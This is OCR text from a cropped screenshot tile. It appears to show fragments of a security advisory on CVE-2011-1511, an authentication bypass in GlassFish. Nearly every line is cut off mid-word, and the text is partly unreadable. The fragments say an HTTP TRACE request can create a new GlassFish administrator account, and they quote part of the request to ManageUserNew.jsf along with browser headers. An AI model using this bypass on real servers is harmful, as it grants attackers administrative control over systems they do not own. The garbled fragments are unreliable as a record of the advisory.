
etail?vulnId=CVE-2011-1511
d as medium due to it only returning sensitive informa
 this issue to create a GlassFish administrator acco
ass in Glassfish, by using a TRACE method rather th
 administrators.
 create a new Glassfish administrator:
nageUserNew.jsf?name=admin-realm configName=se
 6.1; WOW64; rv:6.0) Gecko/20100101Firefox/6.0
+xml,application/xml;q=0.9,
/
;q=0.8